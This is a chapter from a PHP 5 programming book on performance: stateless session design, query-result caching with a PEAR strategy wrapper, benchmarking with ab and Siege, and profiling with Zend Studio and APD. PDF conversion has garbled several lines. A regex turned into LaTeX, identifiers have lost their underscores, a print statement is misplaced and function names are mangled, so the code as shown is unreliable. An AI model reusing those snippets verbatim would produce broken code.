As well as OO changes, a few other changes break backward compatibility. When setting up PHP on Windows, the names and locations some of the files in the distribution have changed. For instance, the CGI binary is now called  $pp-cgi.$  exe rather than  $pp.$  exe. The parser changed the way it tokenizes comments. MySQL is no longer enabled by default and the client library is no longer bundled, so you need to use an external library. The  $\arctan\frac{m}{2}$  merge() function no longer accepts a non-array parameter, and strrpos() and strripos() now use the full sneedle to search for a substring in a string. There are many other changes, including additional features for functions and new functions, but most changes do not affect existing scripts that run with PHP 4.

Gutmans\_ch13 Page 448 Thursday, September 23, 2004 2:55 PM

 $\bigcirc \hspace{-1.25mm}$ 

# chapter **14**

# **Performance**

"The key to performance is elegance, not battalions of special cases." —Jon Bentley and Doug McIlroy

## **14.1 INTRODUCTION**

Any application has goals in terms of performance. There will always be resource constraints such as CPU, memory, disk throughput, and so on. If your site is expecting significant amounts of traffic (millions of page views per day), you should spend some time on different aspects of performance tuning.

After you finish reading this chapter, you will have learned how to

- ☞ Design high-performance PHP applications
- ☞ Use different types of caching methods
- ☞ Profile PHP code
- ☞ Work with code and database optimization
- ☞ Optimize PHP itself
- ☞ Tune the web server and operating system

This chapter's goal is to help you to use PHP to its fullest to build costefficient applications.

## **14.2 DESIGN FOR PERFORMANCE**

The right place to start planning for the required performance is in the design process. You should avoid belated code optimization, which could lead to unwanted side effects, bugs, or code that is harder to read and maintain.

Although the design gives you a more abstract impression of your application, you need to align it with constraints, such as hardware capacity or operational budgets, as well as the scaling characteristics you want and the expected amount of initial traffic.

Whether you are a cowboy coder or process geek, this section contains useful information because this chapter discusses designing PHP 5 applications in particular.

Assume that the contract of the contract of the contract of the contract of the Performance Chap. 14

### **14.2.1 PHP Design Tip #1: Beware of State**

This is the first design rule because avoiding a server-side state between requests as far as possible is helpful to scaling your application. **State** is information carried over from one request to the next, ranging from simple things such as a user id and password, to more complex requests such as the user's progress in a multi-page form.

Of course, an application without any kind of state would be useless; this design rule is about moving state to the right place rather than eliminating it. This allows you to scale your application efficiently by simply adding servers as traffic grows.

**14.2.1.1 Session State** The most common form of a server-side state is **sessions**, where the browser obtains a cookie that refers to information stored on the server. By default, PHP stores session information in local files, so when you deploy that second server, each session may end up having different information stored on each server, as shown in Figure 14.1.



**Fig. 14.1** Locally stored session data (state) causes problems after you go beyond one server.

This application is running on two servers that are load balanced by a simple round-robin rule in the router. Both use the default (file) storage backend for PHP sessions. The user's browser first sends a request (Request1) that is redirected to Web Server 1, along with the session id "1234abc…" When Web Server 1 responds, the session variables a and b have the values 1 and 2, respectively. Then, the browser sends another request (Request2) that the load balancer sends to Web Server 2. However, this server has different values stored for the session variables a and b, so the user receives a different result. In fact, the result may vary every time the user reloads the page.

Gutmans\_ch14 Page 451 Thursday, September 23, 2004 2:57 PM

**14.2.1.2 Isolating State** So, how do you fix this problem? One possibility is to store data in the user's browser via cookies. Doing so would avoid the entire state issue on the server side, but you should not store any confidential information in cookies. Cookies are easily faked and stored in plain-text files on the user's computer.

The other option is to isolate the data comprising the state on the server side. You can store the session data in a database on a dedicated server, or use a dedicated session back-end server such as **msession**. Figure 14.2 shows how this architecture would look using a custom session handler that stores session data in a MySQL database on a different machine.



**Fig. 14.2** Session data is moved off web server machines, which allows you to scale by adding hardware.

This makes the database server the single point of failure, but you can at least handle replication and failover for the database separate from scaling web servers.

## **14.2.2 PHP Design Tip #2: Cache!**

**Caching** is a great way to reduce the response time of your site. By having caching in mind during the design phase, you can layer your application so that adding caching is straightforward. When you design for caching, consider issues like expiration schemes from the beginning rather than hacking it in as an afterthought.

Figure 14.3 shows a high-level diagram of an application separated into a Database Server, an Application Logic layer, and a Display Logic layer.





**Fig. 14.3** A cleanly layered web application.

Here, the Database Server includes the database itself (such as MySQL or Oracle). The Application Logic layer hides SQL and database details behind a PHP-based API. Finally, the Display Logic layer interfaces the user, manages forms and templates, and communicates with the database through the Application Logic layer.

You may add caching between every layer of your application, as shown in Figure 14.4.



Fig. 14.4 A cleanly layered application with a cache between each layer.



14.2 Design for Performance 453

This design captures four distinct types of cache functionality:

- ☞ Database query/result caching
- ☞ Call/return value caching
- ☞ Template caching/code generation
- ☞ Output caching

**14.2.2.1 Database Query/Result Caching** Caching the results of database queries can speed up your site and reduce the load on the database server. The biggest challenge is to determine the best caching strategy. Should you cache the results from every single query? Do you know in advance which queries are going to be expensive?

The following example demonstrates an approach to this using the Cache\_DB class, which is part of the Cache PEAR package. It wraps a DB connection object inside a proxy object that intercepts query() calls and uses a Strategy pattern to determine a caching strategy for each query:

```
<?php
require_once ''DB.php'';
require_once ''Cache/DB.php'';
abstract class QueryStrategy
{
     protected $cache;
     abstract function query($query, $params);
}
class Cache1HourQueryStrategy extends QueryStrategy
{
     function __construct($dsn, $cache_options) {
         $this->cache = new Cache_DB(''file'', $cache_options, 3600);
         $this->cache->setConnection($dsn);
     }
     function query($query, $params = array()) {
         $hitmiss = $this->cache->isCached(md5($query), ''db_cache'') 
        ➥? " HIT" : "MISS";
         print "Cache 1h $hitmiss: $query\n";
         return $this->cache->query($query, $params);
     }
}
class Cache5MinQueryStrategy extends QueryStrategy
{
     function __construct($dsn, $cache_options) {
         $this->cache = new Cache_DB(''file'', $cache_options, 300);
         $this->cache->setConnection($dsn);
     }
     function query($query, $params = array()) {
         $hitmiss = $this->cache->isCached(md5($query), ''db_cache'') 
        ➥? " HIT" : "MISS";
```
454 Performance Chap. 14

```
 return $this->cache->query($query, $params);
     }
}
class UncachedQueryStrategy extends QueryStrategy
{
     function __construct($dsn) {
         $this->cache = DB::connect($dsn);
     }
     function query($query, $params = array()) {
        print "Uncached: $query\n";
         return $this->cache->query($query, $params);
     }
}
class QueryCacheStrategyWrapper
{
     private $cache_1h = null;
     private $cache_5m = null;
     private $direct = null;
     function __construct($dsn) {
        $opts = array( ''cache_dir'' => ''/tmp'',
             ''filename_prefix'' => ''query'');
         $this->cache_1h = new Cache1HourQueryStrategy($dsn, $opts);
        $this->cache 5m = new Cache5MinQueryStrategy($dsn, $opts);
         $this->direct = new UncachedQueryStrategy($dsn);
     }
     function query($query, $params = array()) {
         $obj = $this->cache_5m;
        \frac{\text{Spec} = ''/\text{S+FROM}\s + (\text{S+})\s^*(\text{AS}\s +)?(\text{A-Z0-9_]+}))?(\, *)/i''; if (preg_match($re, $query, $m)) {
             if ($m[1] == ''bids'') {
                  $obj = $this->direct;
             } elseif ($m[5] == '','') { // a join
                  $obj = $this->cache_1h;
 }
 }
         return $obj->query($query, $params);
     }
     function __call($method, $args) {
         return call_user_func_array(array($this->dbh, $method), 
        ➥$args);
     }
}
$dbh = new QueryCacheStrategyWrapper(getenv("DSN"));
test_query($dbh, "SELECT * FROM vendors");
test_query($dbh, "SELECT v.name, p.name FROM vendors v, products p".
```
print "Cache 5m \$hitmiss: \$query\n";

Gutmans\_ch14 Page 455 Thursday, September 23, 2004 2:57 PM

#### 14.2 Design for Performance 455

```
 " WHERE p.vendor = v.id");
test_query($dbh, "SELECT * FROM bids");
function test query($dbh, $query) {
    $u1 = utime();
     $r = $dbh->query($query);
    $u2 = utime();
    printf("elapsed: %.04fs\n\n", $u2 - $u1);
}
function utime() {
     list($usec, $sec) = explode(" ", microtime());
    return $sec + (double)$usec;
}
```
The QueryCacheStrategyWrapper class implements the Strategy wrapper, and uses a regular expression to determine whether the query should be cached and if it should be cached for five minutes or one hour. If the query contains a join across multiple database tables, it is cached for one hour; if it is a SELECT on the bids table (for an auction), the query is not cached. The rest will be cached for five minutes.

Here is the output from this example the first time the queries are run, and the results are not cached:

```
Cache 5m MISS: SELECT * FROM vendors
elapsed: 0.0222s
Cache 1h MISS: SELECT v.name, p.name FROM vendors v, products p WHERE 
➥p.vendor = v.id
elapsed: 0.0661s
Uncached: SELECT * FROM bids WHERE product = 42
elapsed: 0.0013s
```
As you can see, the join is relatively expensive compared to the other queries. Now, look at the timings on the second run:

```
Cache 5m MISS: SELECT * FROM vendors
elapsed: 0.0098s
Cache 1h MISS: SELECT v.name, p.name FROM vendors v, products p WHERE 
\blacktrianglerightp.vendor = v.id
elapsed: 0.0055s
Uncached: SELECT * FROM bids WHERE product = 42
elapsed: 0.0015s
```
The cache gave a 125 percent speed-up for the first query, and a whopping 1,100 percent speed-up for the join.

A good exercise to complete after reading the APD section, "Profiling with ADP," later in this chapter would be to adapt the caching strategy in your own database (just change the "bids" table name), and use APD to compare the performance of the wrapped caching solution with a regular non-caching approach.

456 Performance Chap. 14

**14.2.2.2 Call Caching Call caching** means caching the return value of a function given a set of parameters. Both the cache and cache\_Lite PEAR packages provide this. Chapter 11, "Important PEAR Packages," contains an example of call caching.

**14.2.2.3 Compiled Templates** Most template systems today compile templates to PHP code before displaying them. This not only makes the template display faster, but it also allows an opcode cache to cache them between requests so they do not need to be parsed on every request.

The only template packages in PEAR that do not compile to PHP code are HTML\_Template\_IT and HTML\_Template\_PHPLIB. If you use one of the others, such as Smarty or HTML\_Template\_Flexy, everything will be taken care of for you.

**14.2.2.4 Output Caching** Finally, you may cache the printed output of an entire script or just parts of it using PHP's output buffering functions. Again, the PEAR caching packages have wrappers in place for output caching. See the Cache\_Lite example in Chapter 11.

## **14.2.3 PHP Design Tip #3: Do Not Over Design!**

With PHP 5's new OO features, it is easier to make clean object-oriented designs. PHP has a vast amount of built-in functions and functions provided by various extensions, most of which are procedural (calling functions rather than working with objects).

**14.2.3.1 OO Wrappers for Built-In Functions** To make interfaces "cleaner," it may be tempting to wrap a class layer around built-in functions. Unless these wrappers provide real value, they just add bloat and complexity. "Real value" could be providing a unified API to different extensions (similar to, for example, PEAR DB), or it could be adding new, higher-level functionality (similar to PEAR Net\_Socket).

**14.2.3.2 Generalize Carefully** Generalization is expensive (saying it is cheap). Know why you make something more general or abstract, and think about what you expect to gain from doing it. If you add abstractions without knowing exactly why you need them, chances are you are making another abstraction that you need further down the road.

**14.2.3.3 Do Not Pretend PHP Is Java!** PHP and languages such as Java or C++ are vastly different. One thing is that PHP is compiled at runtime, but PHP has a huge amount of low-level, built-in functionality that Java provides through higher-level packages. Even though PHP 5 has a vastly improved object model, object instantiation in Java is several times faster than in PHP. Java has String objects, while PHP has a string type. Java has a Vector

14.3 Benchmarking 457

class, and PHP has arrays. Writing a Vector class for PHP could be interesting as an exercise, but for production use, it is just silly because PHP has built-in functionality for doing the same thing much faster.

PHP applications need to be designed as PHP applications that accommodate PHP's different strengths and weaknesses.

## **14.3 BENCHMARKING**

What matters in the end is how your site performs overall. An effective way of testing designs and detecting bottlenecks is to benchmark your site by simulating production traffic.

This section briefly introduces two tools for site benchmarking: Apache-Bench and Siege.

## **14.3.1 Using ApacheBench**

One benchmarking tool is **ab** (which stands for **Apache Benchmarking tool**) which is bundled with the Apache web server and is most likely installed on your system already if you are running Apache. ab works by simulating a number of clients sending requests to your web server with a specified delay, hammering away on the same URL.

Here's an example:

\$ ab -n 10000 -c 10 http://localhost/test.php

The –n option specifies the number of requests, and the –c option specifies the number of concurrent clients. This code will fire off 10,000 queries requesting /test.php from localhost, 10 at a time. When all requests have finished, ab prints a summary:

```
[...skipping first part of output...]
```




The interesting numbers here are the throughput (requests per second and time per request), and the percentiles at the end. In this case, 80 percent of the requests finished in 17ms or less, and 99 percent finished in less than 110ms.

For more information, run just ab to get a full list of options

### **14.3.2 Using Siege**

The major weakness of ab is that it does not let you simulate a more realistic request distribution—for example, by letting you specify a list of request URLs to rotate between.

One benchmarking tool that provides this feature is **Siege**. You can find more information about Siege at http://www.joedog.org/siege/.

Siege lets you specify a file with full URLs, and picks a random URL for each request. Here's an example:

```
$ siege -i -t 10S -f urls.txt
** Siege 2.59
** Preparing 15 concurrent users for battle.
The server is now under siege...
HTTP/1.1 200 0.02 secs: 131 bytes ==> /test.php 
[...skipping...] 
Lifting the server siege...\done.
Transactions: 29 hits
Availability: 100.00 %
Elapsed time: 1.98 secs
Data transferred: 64825 bytes
Response time: 0.01 secs
Transaction rate: 14.65 trans/sec
Throughput: 32739.90 bytes/sec
```
Gutmans\_ch14 Page 458 Thursday, September 23, 2004 2:57 PM

Gutmans\_ch14 Page 459 Thursday, September 23, 2004 2:57 PM

14.4 Profiling with Zend Studio's Profiler 459



Although Siege does not print a percentile summary, you can create one yourself by processing the requests printed on standard output. Again, run siege without parameters or man siege for more details.

## **14.3.3 Testing Versus Real Traffic**

The danger of running a test like this is that it does not really simulate realworld traffic. Real traffic includes web browsers behind slow modems that cause requests to take a long time, as well as search engine crawlers and other weird things that can affect your site's performance and are difficult to simulate with a benchmarking tool.

You can approach this by carefully creating your benchmarking requests file, preferably basing it on real traffic logs, or at least by making a realistic estimate.

## **14.4 PROFILING WITH ZEND STUDIO'S PROFILER**

One method of optimization is manually finding bottlenecks in your application and tuning the relevant code. The biggest downside to this method is that there's no "magical" way of doing it. You simply need to audit your application and think of ways to change it so that it still does the same thing—only faster. Generally, you should only optimize those sections of your application that account for most of the overhead. Why is this so important? First, spending time optimizing a section that accounts for a fragment of the overhead is a poor investment of your time because it is unlikely to affect the overall application performance. Worse, as optimization often involves writing lessbeautiful code that performs faster, optimizing the wrong sections can result in reduced code readability. Without the benefits of improved performance, this is simply a bad idea.

Luckily, today you're not left completely on your own. You can get a serious head start by profiling your application using the Zend Studio (http:// www.zend.com/store/products/zend-studio.php). Profiling your application gives you important information, including which parts of your application are taking the most time, what your application's call trace looks like, how many times each function is being called, and so on.

**Profiling** is an essential tool in improving the performance of PHP applications. Profiling summarizes the data that makes up the PHP application and represents it in the form of a graph. The graph sets out the important features of the application. By placing timers within the code and running them over and over, the profiling tool is able to build a "profile" of how fast or slow specific areas of the application will run.

460 Performance Chap. 14

**Zend Studio Client** provides a powerful profiling tool. It is designed to help discover bottlenecks and other areas that need to be optimized to improve the program's performance. An extensive library of profiling benchmarks is included with the Client product.

Before optimizing your application, you should always profile it (see Figure 14.5). Determine where the bottlenecks are, and concentrate in those sections that account for most of the overhead. Profile again after every optimization you make; you may find out that what you thought was faster is in fact slower, or that what you thought would only be 10 percent faster is actually 50 percent faster. Finally, don't optimize snippets that account only for tiny fragments of the overhead; this only reduces readability without yielding any noticeable performance gain.



**Fig. 14.5** Profiling results in the Zend Studio.

For example, in Figure 14.6, you can see the profiling results of Post-Nuke's front page using the Zend Studio. It's clear that optimizing pnAPI.php, which accounts for more than 53 percent of the overhead, stands the best chances of actually improving overall performance. Between the first four files, almost 90 percent of the overhead is shared; even looking at any other files is likely to be sheer waste of time.

14.5 Profiling with APD 461



**Fig. 14.6** Call trace from the Zend Studio profiler.

For further information on how to use the Zend Studio's profiling capabilities, refer to the Profiling section in the Zend Studio Online Help, which is accessible via the Help menu by choosing Help Topics.

## **14.5 PROFILING WITH APD**

You can use **APD** (Advanced PHP Debugger) to profile your applications. It is a Zend extension that collects performance statistics during execution of PHP scripts and records them to a file. This file may be analyzed later with the bundled pprofp utility.

APD works by keeping an eye on function calls in your code; each time PHP enters or leaves execution of a function, APD records timing information to a trace file.

After PHP is finished executing the profiled code, you analyze the trace file to determine bottlenecks. This is the interesting part; you quickly learn a lot about your (or other people's) code by analyzing trace files because it gives you a bottom-up view of the application.

#### **14.5.1 Installing APD**

You can install APD from PECL simply by running pear install apd. Then, you must load APD into Zend and define a directory for trace dump files. Here's an example php.ini snippet:

```
zend_extension = "/usr/lib/php/extensions/20040316/apd.so"
apd.dumpdir = "/var/tmp/apd"
```
Assume that the contract of the contract of the contract of the Performance Chap. 14

Create the directory, make it writeable for the web server user, and restart the web server:

```
shell# mkdir /var/tmp/apd
shell# chmod 1777 /var/tmp/apd
shell# apachectl restart
```
To collect profiling data during execution, call apd\_set\_pprof\_trace() in the beginning of your PHP script.

**Tip**: To automatically profile all of your scripts, call apd\_set\_pprof\_trace() from a file that is automatically included by the auto\_prepend\_file php.ini directive.

To selectively profile specific requests, add something like this to your code:

```
if (\xi GET[" profile"] == "apd") {
     apd_set_pprof_trace();
}
```
Then, simply add the <u>profile=apd</u> GET parameter to a request to enable APD profiling. (Use this only for development servers, or you may expose yourself to denial-of-service attacks taking up disk space and eating CPU cycles.)

Set up an application you would like to profile. The following example uses code from the pear.php.net web site.

### **14.5.2 Analyzing Trace Data**

When you have enabled tracing, APD will generate one trace file per request in the dump directory you configured. The trace file will be called pprof.PID, where PID is the process id of the web server process (or standalone parser).

**Note:** The trace information is appended to the trace file, but the pprofp utility only reads the first trace per file. Clean up the trace files regularly to avoid analyzing old trace data.

Use the pprofp utility to inspect trace files. This example trace output shown in Figure 14.7 originates from analyzing http://pear.php.net/, and pprofp shows which functions and statements that alone consume the most user CPU.

14.5 Profiling with APD 463



**Fig. 14.7** Example trace output after analyzing pear.php.net.

There's not much to pick on, but the time spent by require\_once (50 percent) indicates that an opcode cache would cut the execution time in half.

The longer the script runs, the more exact data pprofp gives you. Figure 14.8 shows another example that profiles http://pear.php.net/get, which is a PHP script that delivers PEAR package tarballs.



**Fig. 14.8** Profiling pear.php.net/get.

Once again, an opcode cache would help a lot (60 percent of the time spent by require once). The peculiar thing here is that calls to define() take 20 percent of the CPU time, which is worth looking into. Even if this is only 12ms in the previous example, everything adds up, and the process of analyzing code in this way is helpful for writing efficient code later.

464 **Performance Chap. 14** 

To find out more about where these define() calls are, use pprofp to generate a call graph:

```
$ pprofp -T /var/tmp/apd/pprof.PID 
main
define
require_once
require_once
   require_once
     define
     define
     define
     define
     define
     define
     function_exists
     zend_version
     version_compare
     define
     substr
     define
     define
     define
     ini_set
     register_shutdown_function
   define (x49)
require_once
   define (x21)
   ...
```
**Note:** APD does not let you see the parameters of the require\_once statements here. Xdebug and Zend Studio have this feature, though.

In this graph, the indentation represents a function or statement called within the outer function or statement.

Code inspection lets you figure out the rest. Start immediately after the apd\_set\_pprof\_trace() call, and note the order and depth of the two largest batches of define() calls in the previous graph (49x and 21x). You can see that the 49x batch is called during the second require\_once in the top-level script, and the 21x batch is called during the third require\_once.

The code just after enabling the trace looks like this:

```
if (isset($_GET['_profiler']) && $_GET['_profiler'] == ''apd'') {
➥apd_set_pprof_trace();
}
if ($_SERVER['SERVER_NAME'] != 'pear.php.net') {
     define('DEVBOX', true);
} else {
     define('DEVBOX', false);
}
```
Gutmans\_ch14 Page 465 Thursday, September 23, 2004 2:57 PM

14.6 Profiling with Xdebug 465

```
require_once "pear-cache.php"; // first
require_once "DB.php"; // second
require_once "DB/storage.php"; // third
require_once "pear-config.php";
require_once "pear-auth.php";
require_once "pear-database.php";
```
The first 49 defines are from  $DB$ .php; the following 21 are from  $DB$ /storage.php.

In PHP 5, defines can be optimized by changing them to const class variables, which are stored as part of the class definition and thus cached by opcode caches. Constants that are defined in script with define() are not cached; instead, the code calling define() is cached and executed every time.

The pprofp program can display more than just user CPU time. Table 14.1 contains a list of command-line options (just type pprofp without any parameters to see it).

| <b>Option</b> | <b>Description</b>                                                                                                    |
|---------------|----------------------------------------------------------------------------------------------------|
| $-1$          | Sort by the number of calls to each function.                                                                                     |
| $-u$          | Sort by user CPU time consumed.                                                                                                   |
| -U            | Sort by user CPU time consumed, including child calls.                                                                            |
| $-S$          | Sort by system CPU time consumed, including child calls.                                                                          |
| $-S$          | Sort by system CPU time consumed (system CPU is time<br>spent by the operating system waiting for IO operations,<br>for example). |
| $- z$         | Sort by user and system CPU time consumed.                                                                                        |
| $-r$          | Sort by elapsed wall-clock time.                                                                                                  |
| $-R$          | Sort by elapsed wall-clock time, including child calls.                                                                           |
| $-0n$         | Display at most $n$ functions (the default is 20).                                                                                |
| $-t$          | Display call graph with repeating entries collapsed.                                                                              |
| $-\mathbb{T}$ | Display uncollapsed call graph.                                                                                                   |
| $-\mathbf{i}$ | Ignore PHP built-in functions.                                                                                                    |

**Table 14.1** pprofp Options

